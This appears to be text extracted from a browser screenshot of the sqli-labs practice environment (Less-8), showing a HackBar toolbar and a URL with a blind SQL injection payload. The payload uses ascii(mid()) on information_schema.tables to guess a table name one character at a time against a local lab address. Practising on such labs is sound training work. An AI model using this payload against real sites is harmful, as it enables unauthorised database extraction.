 Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-8
HackBar 元素 Recorder 控制台 源代码 Performance insights 网络 性能 内存 应用 安全 Lighthouse 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://192.168.23.128/sqli-labs/Less-8/?id=1' and ascii(mid((select table_name from information_schema.tables where table_schema=database() limit 2,1),1,1))=117 --+
Enable POST ADD HEADER
控制台 问题 覆盖率 What's New